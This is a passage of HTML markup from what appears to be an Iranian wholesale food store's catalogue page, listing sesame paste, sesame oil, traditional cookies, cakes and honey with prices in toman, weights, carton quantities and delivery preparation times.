                    <img class="img-responsive" alt="روغن ارده کنجد" src="/Files/ProductImage/M90977826roghan arde.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">روغن ارده کنجد</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4649 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">800 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">24 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 54,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1459" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1459" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1459/%D8%A7%D8%B1%D8%AF%D9%87/%D8%A7%D8%B1%D8%AF%D9%87-%D9%85%D9%85%D8%AA%D8%A7%D8%B2-500-%DA%AF%D8%B1%D9%85%DB%8C-%D8%AD%D8%A7%D8%AC%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="ارده ممتاز 500 گرمی حاجی احمدی" src="/Files/ProductImage/M38103258arde 500 grmi.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">ارده ممتاز 500 گرمی حاجی احمدی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3370 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">500 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">24 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 20,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1458" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1458" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1458/%D8%A7%D8%B1%D8%AF%D9%87/%DA%A9%D8%B1%D9%85-%D8%A7%D8%B1%D8%AF%D9%87-%D8%AD%D8%A7%D8%AC%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کرم ارده حاجی احمدی" src="/Files/ProductImage/M39035172کرم ارده.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کرم ارده حاجی احمدی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4688 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">350 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">36 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 10,500 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1457" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1457" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1457/%D8%A7%D8%B1%D8%AF%D9%87/%D8%A7%D8%B1%D8%AF%D9%87-%D9%85%D9%85%D8%AA%D8%A7%D8%B2-300-%DA%AF%D8%B1%D9%85%DB%8C-%D8%AD%D8%A7%D8%AC%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="ارده ممتاز 300 گرمی حاجی احمدی" src="/Files/ProductImage/M85022663arde 300 grmi.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">ارده ممتاز 300 گرمی حاجی احمدی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3435 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">300 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">36 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 12,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1442" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1442" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1442/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D8%B3%D9%86%D8%AA%DB%8C-%D9%88%D8%B2%DB%8C%D9%86-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه سنتی وزین شاهپور" src="/Files/ProductImage/M615603476655454545.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه سنتی وزین شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5166 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 250,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1441" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1441" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1441/%DA%A9%DB%8C%DA%A9/%DA%A9%DB%8C%DA%A9-%D8%B1%D9%88%DB%8C%D8%A7%D9%84-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کیک رویال شاهپور" src="/Files/ProductImage/M83831633keeeyk.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کیک رویال شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5029 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">100 گرمی </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 85,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1438" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1438" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1438/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D8%AC%D8%B9%D8%A8%D9%87-%D8%A7%DB%8C-%D8%B3%D9%86%D8%AA%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه جعبه ای سنتی" src="/Files/ProductImage/M59449712jabe ie.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه جعبه ای سنتی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4843 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">300 گرم </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p>ناموجود</p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1432" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1432" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1432/%DA%A9%DB%8C%DA%A9/%DA%A9%DB%8C%DA%A9-%D9%85%D8%A7%D9%81%DB%8C%D9%86-%D8%AE%D9%84%D8%A7%D9%84-%D8%A8%D8%A7%D8%AF%D8%A7%D9%85/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کیک مافین خلال بادام" src="/Files/ProductImage/M76786704545454545.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کیک مافین خلال بادام</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4293 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">24 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">100 گرم </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 70,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1431" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1431" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1431/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D8%B3%D9%86%D8%AA%DB%8C-%DA%AF%D8%B1%D8%AF%D9%88%DB%8C%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه سنتی گردویی" src="/Files/ProductImage/M8758861923212.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه سنتی گردویی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3782 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">30 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">120 گرم </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 65,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1428" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1428" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1428/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D8%B3%D9%86%D8%AA%DB%8C-%D9%88%D8%A7%D9%86%DB%8C%D9%84%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه سنتی وانیلی" src="/Files/ProductImage/M4079530622222.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه سنتی وانیلی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4731 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">30 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">120 گرم </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 65,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1410" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1410" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1410/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D9%BE%D8%A7%D8%B1%D8%A7%D8%AF%D8%A7%DB%8C%D8%B2-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه پارادایز شاهپور" src="/Files/ProductImage/M1263369707-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه پارادایز شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5024 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">40 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">100 گرمی </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 48,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>3 تا 5 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1409" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1409" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1409/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D8%B3%D9%86%D8%AA%DB%8C-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه سنتی شاهپور" src="/Files/ProductImage/M7794095906-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه سنتی شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6003 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">30 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">100 گرمی </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 85,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1408" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1408" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1408/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%DA%86%D8%AA%D8%B1%DB%8C-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه چتری شاهپور" src="/Files/ProductImage/M2945956505-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه چتری شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4756 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">100 گرمی </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 40,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1407" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1407" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1407/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%DA%AF%D8%B1%D8%AF%D9%88%DB%8C%DB%8C-%D9%85%D8%AE%D8%B5%D9%88%D8%B5-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه گردویی مخصوص شاهپور" src="/Files/ProductImage/M73808460L1421336804-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه گردویی مخصوص شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4292 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">40 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">100 گرمی </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 40,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1403" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1403" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1403/%DA%A9%DB%8C%DA%A9/%DA%A9%D9%84%D9%88%DA%86%D9%87-%D9%86%D8%A7%D8%B1%DA%AF%DB%8C%D9%84%DB%8C-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کلوچه نارگیلی شاهپور" src="/Files/ProductImage/M3838583703-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کلوچه نارگیلی شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5815 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">100 عدد </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">75 گرمی </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 30,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1402" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1402" data-categoryid="281" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1402/%DA%A9%DB%8C%DA%A9/%DA%A9%DB%8C%DA%A9-%D8%AF%D9%88%D9%82%D9%84%D9%88-%DA%A9%D9%86%D8%AC%D8%AF%DB%8C-%D8%B4%D8%A7%D9%87%D9%BE%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کیک دوقلو کنجدی شاهپور" src="/Files/ProductImage/M97511130L9256022912-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کیک دوقلو کنجدی شاهپور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4623 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="237" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="237" data-categoryid="288" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/237/%D8%B9%D8%B3%D9%84/%D8%B9%D8%B3%D9%84-1-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C-%D9%86%DB%8C%D8%B4%D8%A7/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="عسل 1 کیلویی نیشا" src="/Files/ProductImage/ProductImage61928974asal yadolahi.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">عسل 1 کیلویی نیشا</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4578 نفر بازدید کردند </span>
                        </div>
                    </div>

